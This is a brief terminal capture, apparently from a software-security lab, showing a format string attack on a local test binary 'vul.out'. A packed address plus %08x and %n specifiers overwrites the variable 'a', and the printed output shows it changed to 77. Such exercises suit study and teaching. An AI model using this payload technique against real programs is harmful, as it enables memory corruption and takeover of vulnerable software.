 zby@ubuntu:~/Desktop/software_safe$ ./vul.out "`printf "\x2c\xa0\x04\x08"`.%08x.%08x.%08x.
%08x.%08x.%08x.%08x.%08x.%08n"
the addresses of a are 0x804a02c
,�.bfc731a9.b7fd0b73.b7fb0470.00000340.00000000.b7fda000.bfc71f64.00000000.
a= 77